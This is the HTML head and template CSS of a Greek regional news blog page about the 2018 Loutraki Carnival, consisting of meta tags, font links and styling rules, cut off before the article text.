

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fonikor.gr/2018/02/2018.html
body_size: 58019
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='https://fonts.googleapis.com/css?family=Vollkorn:400,400i,600,600i,700,700i,900,900i&subset=greek' rel='stylesheet'/>
<link href="//fonts.googleapis.com/css?family=Nunito:400,700" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.fonikor.gr/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.fonikor.gr/2018/02/2018.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ΦΩΝΗ ΤΗΣ ΚΟΡΙΝΘΙΑΣ - Atom" href="https://www.fonikor.gr/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ΦΩΝΗ ΤΗΣ ΚΟΡΙΝΘΙΑΣ - RSS" href="https://www.fonikor.gr/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ΦΩΝΗ ΤΗΣ ΚΟΡΙΝΘΙΑΣ - Atom" href="https://www.blogger.com/feeds/4161592933684521804/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ΦΩΝΗ ΤΗΣ ΚΟΡΙΝΘΙΑΣ - Atom" href="https://www.fonikor.gr/feeds/8625528588888535639/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_lHMtdKD1rbw8QshuFNr9teaCe7ow00dJofgi39-Io6gGCYlVlIKPJD7hjKbR-nEkzriUPpaKEHgsrrEb9-teCrBSYLTFzqIvpd1pzJgXksiwOXFRIr6U4Is_-fKuy5pu_st9JAf-iUc/s200/%25CE%25BB%25CE%25BF%25CF%2585%25CF%2584%25CF%2581%25CE%25B1%25CE%25BA%25CE%25B9_%25CE%25BA%25CE%25B1%25CF%2581%25CE%25BD%25CE%25B1%25CE%25B2%25CE%25B1%25CE%25BB%25CE%25B9_2018.jpg' rel='image_src'/>
<meta content='https://www.fonikor.gr/2018/02/2018.html' property='og:url'/>
<meta content='Λουτρακιώτικο Καρναβάλι 2018' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_lHMtdKD1rbw8QshuFNr9teaCe7ow00dJofgi39-Io6gGCYlVlIKPJD7hjKbR-nEkzriUPpaKEHgsrrEb9-teCrBSYLTFzqIvpd1pzJgXksiwOXFRIr6U4Is_-fKuy5pu_st9JAf-iUc/w1200-h630-p-k-no-nu/%25CE%25BB%25CE%25BF%25CF%2585%25CF%2584%25CF%2581%25CE%25B1%25CE%25BA%25CE%25B9_%25CE%25BA%25CE%25B1%25CF%2581%25CE%25BD%25CE%25B1%25CE%25B2%25CE%25B1%25CE%25BB%25CE%25B9_2018.jpg' property='og:image'/>
<title>
Λουτρακιώτικο Καρναβάλι 2018 - ΦΩΝΗ ΤΗΣ ΚΟΡΙΝΘΙΑΣ
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Λουτρακιώτικο Καρναβάλι 2018' property='og:title'/>
<meta content='https://www.fonikor.gr/2018/02/2018.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_lHMtdKD1rbw8QshuFNr9teaCe7ow00dJofgi39-Io6gGCYlVlIKPJD7hjKbR-nEkzriUPpaKEHgsrrEb9-teCrBSYLTFzqIvpd1pzJgXksiwOXFRIr6U4Is_-fKuy5pu_st9JAf-iUc/s200/%25CE%25BB%25CE%25BF%25CF%2585%25CF%2584%25CF%2581%25CE%25B1%25CE%25BA%25CE%25B9_%25CE%25BA%25CE%25B1%25CF%2581%25CE%25BD%25CE%25B1%25CE%25B2%25CE%25B1%25CE%25BB%25CE%25B9_2018.jpg' property='og:image'/>
<meta content='ΦΩΝΗ ΤΗΣ ΚΟΡΙΝΘΙΑΣ' property='og:site_name'/>
<meta content='https://www.fonikor.gr/' name='twitter:domain'/>
<meta content='Λουτρακιώτικο Καρναβάλι 2018' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_lHMtdKD1rbw8QshuFNr9teaCe7ow00dJofgi39-Io6gGCYlVlIKPJD7hjKbR-nEkzriUPpaKEHgsrrEb9-teCrBSYLTFzqIvpd1pzJgXksiwOXFRIr6U4Is_-fKuy5pu_st9JAf-iUc/s200/%25CE%25BB%25CE%25BF%25CF%2585%25CF%2584%25CF%2581%25CE%25B1%25CE%25BA%25CE%25B9_%25CE%25BA%25CE%25B1%25CF%2581%25CE%25BD%25CE%25B1%25CE%25B2%25CE%25B1%25CE%25BB%25CE%25B9_2018.jpg' name='twitter:image'/>
<meta content='Λουτρακιώτικο Καρναβάλι 2018' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400%7COswald:400&amp;ver=1484800313" id="redux-google-fonts-sufia_option-css" media="all" rel="stylesheet" type="text/css">
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Top Magazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#fd4326"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Vollkorn"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:17px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#4326fd}
a:hover{color:#4326fd}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe, .Attribution{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.demopanel h3 span{color:#f2c231}
h1, h2, h3, h4 {
margin: 0;
position: relative;
letter-spacing: 1px;
line-height: 1.5;
font-family: Vollkorn;
font-weight: 400;
font-style: normal;
}
.BlogArchive #ArchiveList a {
color: #000;
font-weight: 100;
}
/* Body */
body{background:#183e7c url(https://themes.googleusercontent.com/image?id=1n-1zS96-Ky5OBW0CXH1sKdtv7YmhcV6EFLcfpnKm08rd8JfsoDYfVVVeEhsTwRDRQv0h) repeat fixed top center /* Credit: mammuth (http://www.istockphoto.com/portfolio/mammuth?platform=blogger) */;font:normal normal 14px Verdana, Geneva, sans-serif;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1133px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px;    letter-spacing: 1px;
line-height: 1.5;
font-family: Vollkorn;
font-weight: 100!important;
font-style: normal;}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#000;margin:0;    height: 40px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{position:relative;float:left;display:inline-block;height:40px;line-height:40px;margin-right:15px;padding:0}
#nav1 li:last-child:after{display:none}
#nav1 li a{color:#fff;    letter-spacing: .5px;
font-family: Vollkorn;
font-weight: 400;
font-style: normal;
font-size: 10px;}
#nav1 li a:hover{color:#4326fd}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden;margin-right: -6px;}
.tm-head #social-top ul li{height:40px;line-height:40px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#f8d92f;text-decoration:none;font-size:12px;text-align:ceter;line-height:40px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:fontawesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#4326fd}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:300px;max-height:60px;margin:12px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.4em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#f8d92f;position:relative;width:100%;max-width:1083px;height:50px;font-size:14px;margin:0 auto;    font-family: Vollkorn;
font-weight: 400;
font-style: normal;
font-size: 16px;}
.header-menu{background-color:#f8d92f;height:50px;margin:0 auto;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;max-width:100%;top:0;left:0;margin:0;z-index:999999;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.is-sticky{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.is-sticky li.li-home{border-left:1px solid #272727}
li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;    background: #fd4326;}
li.li-home a{float:left;color:#fff;padding:0 16px;line-height:50px;font-weight:400;letter-spacing:.5px}
li.li-home:hover{background-color:#4326fd}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;}
#main-nav ul li a{float:left;color:#000;padding:0 16px;line-height:50px;font-weight:400;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#4326fd}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:Vollkorn;font-size:12px;font-weight:400;position:absolute;top:-1px;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#646464;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:700;height:36px;line-height:36px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li li ul {
left: 180px;
top: 0;
}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#4326fd;color:#fff!important;padding-left:20px!important}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.is-sticky #search-icon{border-right:1px solid #272727}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#000;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{background-color:#4326fd;color:#fff}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:56px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:36px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:36px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:13px;font-family:inherit;color:#F2F2F2;border-radius:2px}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured .widget-content{display:none}
.featured{position:relative;margin:0 auto}
.featured .layout-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none;display:none}
.featured .feat-align{float:left;width:25%;padding-right:5px;box-sizing:border-box}
.featured .feat-column1{width:50%;height:350px;padding-left:0}
.featured .hot-item{width:100%;height:350px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:350px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{line-height: 1.4em;
position: relative;
margin-bottom: 8px;
font-size: 18px;
letter-spacing: 1px;
font-family: Vollkorn;
font-weight: 400;
font-style: normal;}
.featured .rcp-title a{color:#FFF;font-weight:700;position:relative;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.featured .feat-column1 .rcp-title{font-size:22px;line-height:1.5em}
.featured .feat-column1 .rcp-title a{line-height:1.5em;    font-size: 25px;
letter-spacing: 1px;
font-family: Vollkorn;
font-weight: 400;
font-style: normal;}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEuV7SauAqyL2doxeF4cPFG0j8KXkfovd-oT-mnB742s3I-BjpmjOdOuggOwhKZXYHonbDoqwArbQp0niU1LskV0454FrWSMV6b903Sfr-oRnOKdEGr5eqG0jMk9VrBhyphenhyphenLMgRygZhDWTw/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#4326fd;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec .widget-content,.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:15px}
.box-title h2,.posts-title h2{position:relative;display:block;color:#1c1c1c;padding-bottom: 13px;
border-bottom: 1px solid #f5f5f5;
margin-bottom: 15px;
text-decoration: none;
font-size: 18px;
letter-spacing: 1px;
line-height: 1.5;
font-family: Vollkorn;
font-weight: 400;
font-style: normal;}
.box-title h2 a,.posts-title h2 a{color:#1c1c1c}
.box-title h2:before,.posts-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#4326fd}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:220px}
.boxes .bf-thumb{width:100%;height:220px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:100px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:100px;height:70px;position:relative;display:block}
.box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.box-thumbnail .first-tag a{background:#4326fd;color:#fff;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:12px;font-weight:400;border-radius:2px}
.boxes ul li .recent-content{display: table-cell;
padding-left: 15px;
padding-right: 5px;
font-size: 22px;
letter-spacing: 1px;
font-family: Vollkorn;
font-weight: 400;
font-style: normal;
line-height: 1.5;}
.boxes .recent-title a:hover{color:#4326fd}
.recent-boxes .fbox{width:100%;float:left}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:244px}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{background-color:#646464;position:relative;width:100%;min-height:110.8px;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;     color: #fff;   margin-bottom: 8px;
font-size: 22px;
letter-spacing: 1px;
font-family: Vollkorn;
font-weight: 100;
font-style: normal;
line-height: 1.5;}
.fbox .bx-first .bf-content .recent-title a:hover{color:#4326fd}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:100;font-size:15px;line-height:1.4em}
.boxes ul li .recent-content .recent-title a:hover{color:#4326fd}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEuV7SauAqyL2doxeF4cPFG0j8KXkfovd-oT-mnB742s3I-BjpmjOdOuggOwhKZXYHonbDoqwArbQp0niU1LskV0454FrWSMV6b903Sfr-oRnOKdEGr5eqG0jMk9VrBhyphenhyphenLMgRygZhDWTw/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.sbox .bx-column{width:50%;position:relative;float:left;box-sizing:border-box;overflow:hidden}
.sbox .bx-column:nth-child(2n+2) {
padding-left: 15px;
}
.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}
.sbox .bx-column .box-thumbnail{position:relative;width:100%}
.sbox .bx-column .bf-thumb{width:100%;position:relative;display:block}
.sbox .bx-column .bf-content{position:relative;box-sizing:border-box;padding:10px 10px 0 0}
.sbox .bx-column .bf-content .recent-title a{display:block;    color: #1c1c1c;
font-weight: 700;
line-height: 1.4em;
margin-bottom: 5px;
text-decoration: none;
font-size: 19px;
letter-spacing: 1px;
line-height: 1.5;
font-family: Vollkorn;
font-weight: 400;
font-style: normal;}
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #fff;
padding: 10px 1px 10px 10px;
border-radius: 3px;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li a.social-btn-twitter {
background: #1da1f2;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid rgba(255,255,255,.3);
line-height: 14px;
}
.kt-social-buttons-widget li a.social-btn-facebook {
background: #3b5998;
}
.kt-social-buttons-widget li a.social-btn-youtube {
background: #cd201f;
}
.kt-social-buttons-widget li a.social-btn-instagram {
background: #405de6;
}
.sbox .bx-column .bf-content .recent-title a:hover{color:#4326fd}
.sbox .bx-column .recent-des{font-size:13px;color:#919191;font-weight:400;line-height:1.5em;margin:10px 0 0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.boxes .bf-thumb:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay{background-color:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 15px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEuV7SauAqyL2doxeF4cPFG0j8KXkfovd-oT-mnB742s3I-BjpmjOdOuggOwhKZXYHonbDoqwArbQp0niU1LskV0454FrWSMV6b903Sfr-oRnOKdEGr5eqG0jMk9VrBhyphenhyphenLMgRygZhDWTw/s1600-r/metabg.png) repeat-x;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 5px;font-size:16px;font-weight:700}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#4326fd;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:15px;width:30px;height:30px;font-size:23px;line-height:30px}
.main-carousel .owl-prev{left:-40px}
.main-carousel:hover .owl-prev{left:15px}
.main-carousel .owl-next{right:-40px}
.main-carousel:hover .owl-next{right:15px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{font-family: Vollkorn;
font-weight: 400;
font-style: normal;
color: #000;
font-size: 10px;
letter-spacing: 1px;}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
